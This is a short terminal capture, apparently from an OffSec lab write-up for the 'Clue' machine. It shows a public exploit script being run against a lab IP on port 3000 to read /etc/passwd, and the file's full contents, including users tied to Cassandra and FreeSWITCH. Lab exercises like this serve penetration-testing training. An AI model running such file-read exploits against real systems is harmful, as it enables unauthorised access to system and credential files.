 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Clue]
└─$ python 49362.py 192.168.219.240 '/etc/passwd' -p 3000
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash